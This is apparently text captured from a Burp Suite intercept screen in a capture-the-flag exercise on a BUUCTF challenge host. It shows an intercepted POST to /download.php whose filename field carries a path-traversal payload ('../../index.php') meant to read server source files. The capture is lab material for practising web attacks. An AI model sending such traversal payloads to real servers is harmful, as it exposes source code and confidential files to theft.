 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 176a25db-ae3a-4dd3-b76c-31a547cec0c0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://176a25db-ae3a-4dd3-b76c-31a547cec0c0.node3.buuoj.cn
Connection: close
Referer: http://176a25db-ae3a-4dd3-b76c-31a547cec0c0.node3.buuoj.cn/www.zip
Cookie: UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e; PHPS
Upgrade-Insecure-Requests: 1
filename=../../index.php